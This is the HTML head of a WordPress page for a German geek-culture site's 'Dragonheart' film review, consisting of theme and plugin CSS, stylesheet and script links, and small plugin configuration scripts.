.wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"d839c6847f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/11311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=11311' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-dragonheart%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-dragonheart%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
